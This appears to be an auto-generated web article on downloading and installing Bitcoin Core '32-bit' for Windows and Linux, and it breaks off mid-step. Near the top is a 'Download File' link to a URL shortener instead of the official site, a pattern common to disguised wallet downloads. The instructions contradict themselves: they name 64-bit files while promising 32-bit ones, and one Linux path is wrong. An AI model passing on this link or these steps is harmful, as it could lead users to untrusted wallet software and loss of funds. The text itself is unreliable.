 What is Bitcoin Core and why do you need it?

Bitcoin Core is the original and most popular software implementation of the Bitcoin protocol. It is a full node that validates and relays transactions on the Bitcoin network. It also serves as a wallet that allows you to send and receive bitcoins securely. By running Bitcoin Core, you contribute to the decentralization, security, and privacy of the network. You also get access to the latest features and updates of the protocol.

bitcoin core 32 bit download

Download File ——— https://bytlly.com/2xCBRk

Bitcoin Core is available for various operating systems, including Windows, Linux, and MacOS. Depending on your system architecture, you may need to download either the 32-bit or the 64-bit version of the software. In this article, we will show you how to download, install, verify, run, and use Bitcoin Core 32-bit for each operating system. We will also discuss the pros and cons of using Bitcoin Core 32-bit versus other options.

How to download Bitcoin Core 32-bit for Windows

If you are using a Windows operating system that supports 32-bit applications, you can download Bitcoin Core 32-bit from the official website. Here are the steps to follow:

1. Go to https://bitcoincore.org/en/download/ and click on the "Windows exe - zip" link under the "Latest version" section.
2. Save the file "bitcoin-24.0.1-win64-setup.exe" (or a newer version) to your computer.
3. Double-click on the file and follow the installation wizard. Choose a destination folder for your program files and data files.
4. Wait for the installation to complete. You may need to allow some firewall exceptions for Bitcoin Core to work properly.
5. Launch Bitcoin Core from your Start menu or desktop shortcut. You will see a splash screen followed by a welcome message.

How to download Bitcoin Core 32-bit for Linux

If you are using a Linux operating system that supports 32-bit applications, you can download Bitcoin Core 32-bit from the official website. Here are the steps to follow:

1. Go to https://bitcoincore.org/en/download/ and click on the "Linux tgz" link under the "Latest version" section.
2. Save the file "bitcoin-24.0.1-x86_64-linux-gnu.tar.gz" (or a newer version) to your computer.
3. Open a terminal and navigate to the folder where you saved the file.
4. Extract the file using the command tar xzf bitcoin-24.0.1-x86_64-linux-gnu.tar.gz.
5. Move to the extracted folder using the command cd bitcoin-24.0.1.
6. Install Bitcoin Core using the command sudo install -m 0755 -o root -g root -t /usr/local/bin bitcoin-24.0.1/bin/*.
7. Launch Bitcoin Core from your terminal using the command bitcoin-qt. You will see a splash screen